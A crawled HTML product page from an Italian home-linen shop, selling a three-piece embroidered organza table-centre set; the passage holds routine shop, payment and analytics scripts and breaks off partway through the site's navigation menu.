

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.biancheriaperlacasa.it/centri-ricamati/3087-completo-centrotavola-3-pezzi-in-organza-con-ricamo-e-bordo-in-pizzo-danubio.html
body_size: 21079
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-it"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it-it"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it-it"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="it-it"><![endif]--><html lang="it-it"><head><meta charset="utf-8" /> <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name" : "Biancheria per la casa",
		"url": "https://www.biancheriaperlacasa.it/",
		"logo": "https://www.biancheriaperlacasa.it//themes/turneadv/img/biancheriaperlacasa.svg",
		"contactPoint" : [{
			"@type" : "ContactPoint",
			"telephone" : "(+39) 081 0901099",
			"contactType" : "Customer Care"
		}],
		"sameAs" : [
			"https://www.facebook.com/biancheriaperlacasa.it/",
			"https://www.instagram.com/biancheriaperlacasa/"
		]
	}</script> <title>Completo Centrotavola 3 Pezzi In Organza Con Ricamo E Bordo In Pizzo: Danubio | Battaglia</title><meta name="description" content="Completo centrotavola 3 pezzi in organza con ricamo e bordo in pizzo: danubio | BATTAGLIA"><meta name="description" content="Completo di 3 centrotavola in organza ricamati con delicato motivo arabesco, impreziositi da un raffinato bordo decorativo in pizzo. Misura: 1 pz. 70x40 cm - 2 pz. 30x40 cm. Composizione: 100% Poliestere. Lavaggio: 30."><link rel="canonical" href="https://www.biancheriaperlacasa.it/centri-ricamati/3087-completo-centrotavola-3-pezzi-in-organza-con-ricamo-e-bordo-in-pizzo-danubio.html" /><meta name="robots" content="index,follow"><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0"><meta name="apple-mobile-web-app-capable" content="yes"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1764659649" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1764659649" /> <script type="text/javascript">var baseDir = 'https://www.biancheriaperlacasa.it/';
	var baseUri = 'https://www.biancheriaperlacasa.it/';
	var static_token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
	var token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
	var priceDisplayPrecision = 2;
	var priceDisplayMethod = 0;
	var roundMode = 2;</script> <link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/bootstrap.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_711_e674ff4f72c0107eb02a2cfd2c277b17_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_711_ed0805cc51eae9c32f68dd13c527957d_print.css" type="text/css" media="print" /> <script type="text/javascript">var AMZACCTK = '';
var AMZACTIVE = '1';
var AMZSELLERID = 'AVR6OTC75IUS3';
var AMZ_ADD_MINI_CART_BTN = '1';
var AMZ_BUTTON_COLOR_LPA = 'Gold';
var AMZ_BUTTON_COLOR_LPA_NAVI = 'Gold';
var AMZ_BUTTON_COLOR_PAY = 'orange';
var AMZ_BUTTON_SIZE_LPA = 'x-large';
var AMZ_BUTTON_SIZE_PAY = 'x-large';
var AMZ_BUTTON_TYPE_LOGIN = 'LwA';
var AMZ_BUTTON_TYPE_PAY = 'PwA';
var AMZ_CREATE_ACCOUNT_EXP = '1';
var AMZ_MINI_CART_ENHANCEMENT = '0';
var AMZ_MINI_CART_INFO = 'Paga in modo sicuro utilizzando i dati del tuo account Amazon.';
var AMZ_NO_TOKEN_AJAX = '0';
var AMZ_SHOW_AS_PAYMENT_METHOD = '1';
var AMZ_SHOW_IN_CART_POPUP = '1';
var AMZ_SHOW_REGISTRATION_PAGE = '1';
var AMZ_USE_ACCOUNT_BODY = 'Con Amazon Pay e Accedi con Amazon, puoi effettuare l’accesso e utilizzare i dati di spedizione e pagamento memorizzati nel tuo account Amazon per effettuare un ordine su questo negozio.';
var AMZ_USE_ACCOUNT_HEAD = 'Usa il tuo account Amazon';
var AMZ_WIDGET_LANGUAGE = 'it-IT';
var CLIENT_ID = 'amzn1.application-oa2-client.200bcf39de734836b79f4476b8bb451b';
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Chiudi';
var FancyboxI18nNext = 'Successivo';
var FancyboxI18nPrev = 'Precedente';
var LOGINREDIRECTAMZ = 'https://www.biancheriaperlacasa.it/module/amzpayments/process_login';
var LOGINREDIRECTAMZ_CHECKOUT = 'https://www.biancheriaperlacasa.it/module/amzpayments/process_login?toCheckout=1';
var LPA_MODE = 'login_pay';
var PS_CATALOG_MODE = false;
var REDIRECTAMZ = 'https://www.biancheriaperlacasa.it/module/amzpayments/amzpayments?session=';
var SETUSERAJAX = 'https://www.biancheriaperlacasa.it/module/amzpayments/user_to_shop';
var added_to_wishlist = 'Il prodotto è stato aggiunto con successo alla tua lista dei desideri.';
var ajaxsearch = true;
var allowBuyWhenOutOfStock = false;
var attribute_anchor_separator = '-';
var attributesCombinations = [{"id_attribute":"3068","id_attribute_group":"1","attribute":"panna","group":"colore_prodotto"},{"id_attribute":"3392","id_attribute_group":"4","attribute":"pizzo_di_poliestere","group":"tessuto"}];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.biancheriaperlacasa.it/';
var baseUri = 'https://www.biancheriaperlacasa.it/';
var combinationImages = {"11805":[{"id_image":"67749","id_product_attribute":"11805","legend":"Completo centrotavola 3 pezzi in organza con ricamo e bordo in pizzo: danubio : Colore prodotto - Panna, Tessuto - Pizzo di poliestere"},{"id_image":"67751","id_product_attribute":"11805","legend":"Completo centrotavola 3 pezzi in organza con ricamo e bordo in pizzo: danubio : Colore prodotto - Panna, Tessuto - Pizzo di poliestere"},{"id_image":"67752","id_product_attribute":"11805","legend":"Completo centrotavola 3 pezzi in organza con ricamo e bordo in pizzo: danubio : Colore prodotto - Panna, Tessuto - Pizzo di poliestere"}]};
var combinations = {"11805":{"attributes_values":{"1":"Panna","4":"Pizzo di poliestere"},"attributes":[3068,3392],"price":20,"specific_price":{"id_specific_price":"187316","id_specific_price_rule":"0","id_cart":"0","id_product":"3087","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"11805","price":"-3.500000","from_quantity":"1","reduction":"3.500000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":1,"reference":"HD0053","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":67749,"list":"'3068','3392'"}};
var combinationsFromController = {"11805":{"attributes_values":{"1":"Panna","4":"Pizzo di poliestere"},"attributes":[3068,3392],"price":20,"specific_price":{"id_specific_price":"187316","id_specific_price_rule":"0","id_cart":"0","id_product":"3087","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"11805","price":"-3.500000","from_quantity":"1","reduction":"3.500000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":1,"reference":"HD0053","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":67749,"list":"'3068','3392'"}};
var comparator_max_item = 0;
var comparedProductsIds = [];
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"3","decimals":"1","active":"1","prefix":"\u20ac ","suffix":"","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 3;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-16 19:41:21';
var customerGroupWithoutTax = false;
var customizationFields = false;
var customizationId = null;
var customizationIdMessage = 'Personalizzazione n.';
var default_eco_tax = 0;
var delete_txt = 'Elimina';
var displayDiscountPrice = '1';
var displayList = false;
var displayPrice = 0;
var doesntExist = 'Combinazione non disponibile. Scegli un\'altra variante.';
var doesntExistNoMore = 'Attualmente non disponibile';
var doesntExistNoMoreBut = 'Scegli un\'altra variante.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Please fill in all the required fields before saving your customization.';
var freeProductTranslation = 'Gratuito!';
var freeShippingTranslation = 'Spedizione gratuita';
var generated_date = 1768588880;
var groupReduction = 0.1;
var highDPI = false;
var idDefaultImage = 67749;
var id_lang = 1;
var id_product = 3087;
var img_dir = 'https://www.biancheriaperlacasa.it/themes/turneadv/img/';
var img_prod_dir = 'https://www.biancheriaperlacasa.it/img/p/';
var img_ps_dir = 'https://www.biancheriaperlacasa.it/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var isLoggedWishlist = false;
var isMobile = false;
var is_logged = 'false';
var jpb_addtocart = 'ajax_moveimage';
var jqZoomEnabled = false;
var loggin_required = 'Devi essere autenticato per gestire la tua lista desideri.';
var mailalerts_already = 'Tu hai già un avviso per questo prodotto';
var mailalerts_invalid = 'Il tuo indirizzo email non è valido';
var mailalerts_placeholder = 'iltuo@email.it';
var mailalerts_registered = 'Richiesta di notifica registrata';
var mailalerts_url_add = 'https://www.biancheriaperlacasa.it/module/mailalerts/actions?process=add';
var mailalerts_url_check = 'https://www.biancheriaperlacasa.it/module/mailalerts/actions?process=check';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 0;
var max_item = 'You cannot add more than 0 product(s) to the product comparison';
var min_item = 'Please select at least one product';
var minimalQuantity = 1;
var mywishlist_url = 'https://www.biancheriaperlacasa.it/liste-dei-desideri';
var noTaxForThisProduct = true;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 18;
var productBasePriceTaxExcluded = 18;
var productBasePriceTaxIncl = 18;
var productHasAttributes = true;
var productPrice = 14.85;
var productPriceTaxExcluded = 0;
var productPriceTaxIncluded = 0;
var productPriceWithoutReduction = 18;
var productReference = 'parent-HD0053';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Choose File';
var product_fileDefaultHtml = 'No file selected';
var product_specific_price = {"id_specific_price":"187316","id_specific_price_rule":"0","id_cart":"0","id_product":"3087","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"11805","price":"-3.500000","from_quantity":"1","reduction":"3.500000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"};
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 3.5;
var removingLinkText = 'rimuovi questo prodotto dal mio carrello';
var roundMode = 2;
var specific_currency = false;
var specific_price = -3.5;
var static_token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
var stock_management = 1;
var taxRate = 0;
var token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
var upToTxt = 'Up to';
var uploading_in_progress = 'Uploading in progress, please be patient.';
var useRedirect = false;
var usingSecureMode = true;
var wishlistProductsIds = false;</script> <script type="text/javascript" src="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_625_57185ae124eb85c84492c124873c71d8.js"></script> <script type="text/javascript" async="async" defer src="https://www.biancheriaperlacasa.it/themes/turneadv/js/jquery.jcarousel.min.js"></script> <meta property="fb:app_id" content="2222679891391015" /><meta property="og:url" content="https://www.biancheriaperlacasa.it/centri-ricamati/3087-completo-centrotavola-3-pezzi-in-organza-con-ricamo-e-bordo-in-pizzo-danubio.html" /><meta property="og:image:width" content="524" /><meta property="og:image:height" content="273" /><meta property="og:locale" content="it_IT" /><meta property="og:site_name" content="Biancheria per la casa"><meta property="og:type" content="product" /><meta property="og:title" content="Completo centrotavola 3 pezzi in organza con ricamo e bordo in pizzo: danubio | Battaglia" /><meta property="og:description" content="Completo di 3 centrotavola in organza ricamati con delicato motivo arabesco, impreziositi da un raffinato bordo decorativo in pizzo. Misura: 1 pz. 70x40 cm - 2 pz. 30x40 cm. Composizione: 100% Poliestere. Lavaggio: 30." /><meta property="og:image" content="https://www.biancheriaperlacasa.it/67749-large_default/completo-centrotavola-3-pezzi-in-organza-con-ricamo-e-bordo-in-pizzo-danubio.jpg" /><meta property="product:pretax_price:amount" content="14.85" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:weight:value" content="1.000000" /><meta property="product:weight:units" content="kg" />  <script defer type="text/javascript">/* * 2007-2018 PrestaShop * * NOTICE OF LICENSE * * This source file is subject to the Academic Free License (AFL 3.0) * that is bundled with this package in the file LICENSE.txt. * It is also available through the world-wide-web at this URL: * http://opensource.org/licenses/afl-3.0.php * If you did not receive a copy of the license and are unable to * obtain it through the world-wide-web, please send an email * to license@prestashop.com so we can send you a copy immediately. * * DISCLAIMER * * Do not edit or add to this file if you wish to upgrade PrestaShop to newer * versions in the future. If you wish to customize PrestaShop for your * needs please refer to http://www.prestashop.com for more information. * * @author 2007-2019 PayPal * @author 2007-2013 PrestaShop SA <contact@prestashop.com> * @author 2014-2019 202 ecommerce <tech@202-ecommerce.com> * @copyright PayPal * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0) * */function updateFormDatas() { var nb = $('#quantity_wanted').val(); var id = $('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb); $('.paypal_payment_form input[name=id_p_attr]').val(id); } $(document).ready( function() { var baseDirPP = baseDir.replace('http:', 'https:'); if($('#in_context_checkout_enabled').val() != 1) { $(document).on('click','#payment_paypal_express_checkout', function() { $('#paypal_payment_form_cart').submit(); return false; }); }var jquery_version = $.fn.jquery.split('.'); if(jquery_version[0]>=1 && jquery_version[1] >= 7) { $('body').on('submit',".paypal_payment_form", function () { updateFormDatas(); }); } else { $('.paypal_payment_form').live('submit', function () { updateFormDatas(); }); }function displayExpressCheckoutShortcut() { var id_product = $('input[name="id_product"]').val(); var id_product_attribute = $('input[name="id_product_attribute"]').val(); $.ajax({ type: "GET", url: baseDirPP+'/modules/paypal/express_checkout/ajax.php', data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute }, cache: false, success: function(result) { if (result == '1') { $('#container_express_checkout').slideDown(); } else { $('#container_express_checkout').slideUp(); } return true; } }); }$('select[name^="group_"]').change(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });$('.color_pick').click(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });if($('body#product').length > 0) { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); }var modulePath = 'modules/paypal'; var subFolder = '/integral_evolution';var fullPath = baseDirPP + modulePath + subFolder; var confirmTimer = false; if ($('form[target="hss_iframe"]').length == 0) { if ($('select[name^="group_"]').length > 0) displayExpressCheckoutShortcut(); return false; } else { checkOrder(); }function checkOrder() { if(confirmTimer == false) confirmTimer = setInterval(getOrdersCount, 1000); }});</script><style>#jsLoginAmazonPay, .amazonLoginWr, .button_enhanced_mini_cart, #payWithAmazonMainDiv, #payWithAmazonCartDiv, #payWithAmazonLayerCartDiv, #jsLoginAuthPage { display: none; }</style><script type="text/javascript" src="https://www.biancheriaperlacasa.it/module/amzpayments/jsmode?c=amz_js_string&t=1768588880"></script><script type="text/javascript" src="https://static-eu.payments-amazon.com/OffAmazonPayments/de/lpa/js/Widgets.js?sellerId=AVR6OTC75IUS3"></script><script type="text/javascript">/* * Amazon Advanced Payment APIs Modul * for Support please visit www.patworx.de * *  @author patworx multimedia GmbH <service@patworx.de> *  In collaboration with alkim media *  @copyright  2013-2020 patworx multimedia GmbH *  @license    Released under the GNU General Public License */  function getURLParameter(name, source) {  return decodeURIComponent((new RegExp('[?|&|#]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(source)||[,""])[1].replace(/\+/g,'%20'))||null;  }  function amazonLogout(){     amazon.Login.logout();  document.cookie = "amazon_Login_accessToken=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/";  document.cookie = "amazon_Login_accessToken=; expires=Thu, 01 Jan 1970 00:00:00 GMT;secure";  document.cookie = "amazon_Login_state_cache=; expires=Thu, 01 Jan 1970 00:00:00 GMT"; }  var authRequest;      jQuery(document).ready(function($){   if (AMZACTIVE == '1') {   initAmazon();   $('.logout').click(function() {    amazonLogout();   });  } });  function buildAmazonButtonContainer(){  return '<div class="amzbuttoncontainer"><h3 class="page-subheading">' + AMZ_USE_ACCOUNT_HEAD + '</h3><p>' + AMZ_USE_ACCOUNT_BODY + '</p></div>'; }  function buildAmazonMiniCartButtonContainer(){  if (AMZ_MINI_CART_ENHANCEMENT == '1' && AMZ_ADD_MINI_CART_BTN != '0') {   return '<div class="button_enhanced_mini_cart_info"><p>' + AMZ_MINI_CART_INFO + '</p></div><div style="clear:both;"></div>';   }  return ''; }  function initAmazon() {    if ($("#authentication #SubmitCreate").length > 0 && LPA_MODE != 'login' && AMZ_SHOW_REGISTRATION_PAGE == '1') {   if ($("body#authentication").length > 0 && $("#order_step").length == 0) {    $("#authentication #SubmitCreate").parent().append('<div class="amazonLoginToPay amazonLoginWr" id="jsLoginAmazonPay">' + buildAmazonButtonContainer() + '</div>');      } else {    $("#authentication #SubmitCreate").parent().append('<div class="amazonLoginToPay ' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '" id="jsLoginAmazonPay">' + buildAmazonButtonContainer() + '</div>');    bindCartButton('jsLoginAmazonPay');      }  }    if (jQuery("#form_onepagecheckoutps #opc_social_networks").length > 0) {   if (jQuery("#payWithAmazonSocialDiv").length == 0) {    jQuery("#opc_social_networks").append('<span id="payWithAmazonSocialDiv" class="amazonLoginWr"></span>');   }  }    if (AMZ_SHOW_IN_CART_POPUP == '1') {   if ($('#layer_cart .button-container').length > 0) {    $('#layer_cart .button-container').append('<span id="payWithAmazonLayerCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');    bindCartButton('payWithAmazonLayerCartDiv');     }  }   if($('.amazonLoginWr').length > 0){     $('.amazonLoginWr').each(function(){    if ($(this).attr('data-is-set') != '1') {       var amzBtnColor = AMZ_BUTTON_COLOR_LPA;       if ($(this).attr("id") == "amazonLogin")        amzBtnColor = AMZ_BUTTON_COLOR_LPA_NAVI;       var redirectURL = LOGINREDIRECTAMZ;       var redirectToCheckout = false;       var redirectState = '';       if ($(this).attr("id") == "jsLoginAuthPage" && location.href.indexOf('display_guest_checkout') > 1) {        redirectState = '&toCheckout=1';        redirectToCheckout = true;       }          OffAmazonPayments.Button($(this).attr('id'), AMZSELLERID, {                  type: AMZ_BUTTON_TYPE_LOGIN,                   size: AMZ_BUTTON_SIZE_LPA,                  color: amzBtnColor,                  language: AMZ_WIDGET_LANGUAGE,                  authorization: function() {                  loginOptions =  {scope: 'profile postal_code payments:widget payments:shipping_address payments:billing_address', popup: !useRedirect, state: redirectState };                  authRequest = amazon.Login.authorize (loginOptions, useRedirect ? redirectURL : null);              },                  onSignIn: function(orderReference) {                  var amazonOrderReferenceId = orderReference.getAmazonOrderReferenceId();                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }                  $.ajax({                      type: 'POST',                      url: SETUSERAJAX,                      data: 'ajax=true&method=setusertoshop&amazon_id=' + amazonOrderReferenceId + (redirectToCheckout ? '&action=checkout' : null) + acctk,                      success: function(htmlcontent){                          if (htmlcontent == 'error') {                              alert('An error occured - please try again or contact our support');                          } else {                              window.location = htmlcontent;                          }                              }                  });                  },              onError: function(error) {                  console.log(error);               }          });         $(this).attr('data-is-set', '1');   }     });    setTipr(".amazonLoginWr");   }  if (LPA_MODE == 'login_pay' || LPA_MODE == 'pay') {   if($('#payWithAmazonDiv').length > 0){    bindCartButton('payWithAmazonDiv');   }   if ($('#button_order_cart').length > 0 && $('#amz_cart_widgets_summary').length == 0) {    if (AMZ_MINI_CART_ENHANCEMENT == '1' && AMZ_ADD_MINI_CART_BTN != '0') {     $('#button_order_cart').before('<div class="button_enhanced_mini_cart">' + buildAmazonMiniCartButtonContainer() + '<div id="payWithAmazonCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></div><div style="clear:both;"></div></div>');      } else {     $('#button_order_cart').before('<div id="payWithAmazonCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></div>');    }    bindCartButton('payWithAmazonCartDiv');   }    if ($("#pay_with_amazon_list_button").length > 0) {    $("#pay_with_amazon_list_button").append('<span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');    bindCartButton('payWithAmazonListDiv');      }      var have_clicked = false;   $("a.amzPayments").click(function() {    if (!have_clicked) {     have_clicked = true;     $("#payWithAmazonListDiv img").trigger('click');     setTimeout(function() { have_clicked = false; }, 1000);    }    return false;   });        setInterval(checkForAmazonListButton, 2000);  } }  function checkForAmazonListButton() {  if (jQuery("#pay_with_amazon_list_button").length > 0) {   if (jQuery.trim(jQuery("#pay_with_amazon_list_button").html()) == '') {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery("#pay_with_amazon_list_button").append('<span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');     bindCartButton('payWithAmazonListDiv');    }   }  }   if (jQuery("#HOOK_ADVANCED_PAYMENT").length > 0) {     if (jQuery("#payWithAmazonListDiv").length == 0) {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery('<div class="col-xs-12 col-md-6" id="amzRowElement"><span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span></div>').appendTo("#HOOK_ADVANCED_PAYMENT .row:first");     bindCartButton('payWithAmazonListDiv');    }   }  }  /* Adaption for onepagecheckout module */  if (jQuery("#form_onepagecheckoutps #onepagecheckoutps_step_three").length > 0) {   if (jQuery("#payWithAmazonPaymentOPC").length == 0) {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery("#onepagecheckoutps_step_three").append('<span id="payWithAmazonPaymentOPC" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');     bindCartButton('payWithAmazonPaymentOPC');    }   }  } }  function bindCartButton(div_id) {  if (jQuery('#' + div_id).attr('data-is-set') != '1') {   var redirectState = '';      var redirectURL = LOGINREDIRECTAMZ;   if (useRedirect) {    redirectState = '&toCheckout=1';   }     OffAmazonPayments.Button(div_id, AMZSELLERID, {              type: AMZ_BUTTON_TYPE_PAY,              size: AMZ_BUTTON_SIZE_LPA,              color: AMZ_BUTTON_COLOR_LPA,              language: AMZ_WIDGET_LANGUAGE,              authorization: function() {              loginOptions =  {scope: 'profile postal_code payments:widget payments:shipping_address payments:billing_address', popup: !useRedirect, state: redirectState };              authRequest = amazon.Login.authorize (loginOptions, (useRedirect ? redirectURL : null));          },          onSignIn: function(orderReference) {              amazonOrderReferenceId = orderReference.getAmazonOrderReferenceId();              if (jQuery('#' + div_id).hasClass('amz_create_account')) {                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }                  $.ajax({                      type: 'POST',                      url: SETUSERAJAX,                      data: 'ajax=true&method=setusertoshop&amazon_id=' + amazonOrderReferenceId + '&action=checkout' + acctk,                      success: function(htmlcontent){                          if (htmlcontent == 'error') {                              alert('An error occured - please try again or contact our support');                          } else {                              window.location = htmlcontent;                          }                              }                  });              } else {                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }               jQuery.ajax({                       type: 'POST',                       url: REDIRECTAMZ,                       data: 'ajax=true&method=setsession&amazon_id=' + amazonOrderReferenceId + acctk,                       success: function(htmlcontent){                        window.location = REDIRECTAMZ + amazonOrderReferenceId;                       }               });              }          },          onError: function(error) {              console.log(error);           }      });   setTipr('#' + div_id);      jQuery('#' + div_id).attr('data-is-set', '1');  }  }  function setTipr(element) {  if (jQuery("#amazonpay_tooltip").length > 0) {   setTimeout(function() { jQuery(element).find("img").attr('data-tip', jQuery("#amazonpay_tooltip").html()).tipr(); }, 2000);   } }</script> <script>fabFacebookPixelRefreshUrl = '//www.biancheriaperlacasa.it/module/fabfacebookpixel/ajax';
customerGroups = 'Visitatore';
defaultCustomerGroup = '';
isPixelEnabled = 1;

!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init',  '800109254062006' ); // Insert your pixel ID here.
fbq('track', 'PageView', {
	
	customer_groups: 'Visitatore',
	default_customer_group: ''
	
});</script> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=800109254062006&ev=PageView&noscript=1" /></noscript><script type="text/javascript">var unlike_text ="Non mi piace questo post";
var like_text ="Piace questo post";
var baseAdminDir ='//';
var ybc_blog_product_category ='0';
var ybc_blog_polls_g_recaptcha = false;</script> <link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/photoswipe_css/photoswipe.css?ver=1.0.0"><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/photoswipe_css/default-skin/default-skin.css?ver=1.0.0">  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-132398852-1"></script> <script>window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-132398852-1');
    gtag('config', 'AW-769137229');
    gtag('event', 'conversion', {'send_to': 'AW-769137229/SlVMCPrf3PEBEM204O4C'});</script> <script type="text/javascript">(function(c,l,a,r,i,t,y){
                c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
                t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
                y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
            })(window, document, "clarity", "script", "5chk7cchaq");</script> </head><body id="id_1 product" class="product_ajax_moveimage product product-3087 product-completo-centrotavola-3-pezzi-in-organza-con-ricamo-e-bordo-in-pizzo-danubio category-1122 category-centri-ricamati hide-left-column show-right-column lang_it home-1 "><div id="page" class="clearfix"><div class="menu-wrap hidden-lg hidden-md"> <button id="close-button" class="close-button"><img class="logo_menu_mobile" src="https://www.biancheriaperlacasa.it//themes/turneadv/img/biancheriaperlacasa.svg" /></button> <nav id="off-canvas-menu"><ul class="nav nav-pills nav-stacked level0"><li class="menu-item mega" data-id="269" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/978-arredamento-casa" target="_self">Arredamento casa<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="270" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/981-copridivano" target="_self">Copridivano</a></li><li class="menu-item" data-id="272" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1026-cuscini-arredo" target="_self">Cuscini arredo</a></li><li class="menu-item" data-id="271" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1014-fermaporte" target="_self">Fermaporte</a></li><li class="menu-item" data-id="273" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1000-mantelle-in-pile" target="_self">Mantelle in pile</a></li><li class="menu-item" data-id="274" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/979-plaid" target="_self">Plaid</a></li><li class="menu-item" data-id="356" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1041-plaid-bambini" target="_self">Plaid bambini</a></li><li class="menu-item" data-id="375" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1128-porta-oggetti" target="_self">Porta oggetti</a></li><li class="menu-item" data-id="275" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/980-teli-arredo" target="_self">Teli arredo</a></li><li class="menu-item" data-id="378" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1134-tappeti" target="_self">Tappeti</a></li></ul></li><li class="menu-item mega" data-id="292" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/956-letto" target="_self">Letto<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="363" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1097-accessori-armadi" target="_self">Accessori armadi</a></li><li class="menu-item" data-id="295" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/969-completi-lenzuola" target="_self">Completi lenzuola</a></li><li class="menu-item" data-id="296" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/960-coperta" target="_self">Coperte</a></li><li class="menu-item" data-id="297" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/964-copriletto" target="_self">Copriletto</a></li><li class="menu-item" data-id="293" data-level="1" data-title="1"><a 